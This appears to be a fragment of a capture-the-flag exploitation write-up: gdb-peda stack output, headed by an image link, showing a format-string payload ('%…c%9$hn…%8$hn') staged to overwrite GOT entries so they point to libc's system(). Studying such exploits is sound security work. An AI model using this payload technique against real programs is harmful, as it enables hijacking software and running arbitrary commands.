 0x080485b4 in ?? ()
gdb-peda$ stack 20
0000| 0xffc23840 --> 0x804b0a0 ("%36112c%9$hn%27339c%8$hn\n")
0004| 0xffc23844 --> 0x8048dae ("wllmmllw")
0008| 0xffc23848 --> 0x8
0012| 0xffc2384c --> 0x80485fb (add    esp,0x10)
0016| 0xffc23850 --> 0x8048dfd ("hello, %s")
0020| 0xffc23854 --> 0x804b080 ("aaa\n")
0024| 0xffc23858 --> 0xffc23868 --> 0xffc23860 --> 0x804b016 --> 0x3360f7db
0028| 0xffc2385c --> 0x8048603 (nop)
0032| 0xffc23860 --> 0x804b016 --> 0x3360f7db
0036| 0xffc23864 --> 0x804b014 --> 0xf7db8d10 (<system>:        sub    esp,0xc)
0040| 0xffc23868 --> 0xffc23860 --> 0x804b016 --> 0x3360f7db
0044| 0xffc2386c --> 0x8048689 (nop)
0048| 0xffc23870 --> 0xf7f6a880 (<_dl_fini>:    push   ebp)
0052| 0xffc23874 --> 0xffc23890 --> 0x1
0056| 0xffc23878 --> 0x0
0060| 0xffc2387c --> 0xf7d94e81 (<__libc_start_main+241>:        add    esp,0x10)
0064| 0xffc23880 --> 0xf7f51000 --> 0x1d4d6c
0068| 0xffc23884 --> 0xf7f51000 --> 0x1d4d6c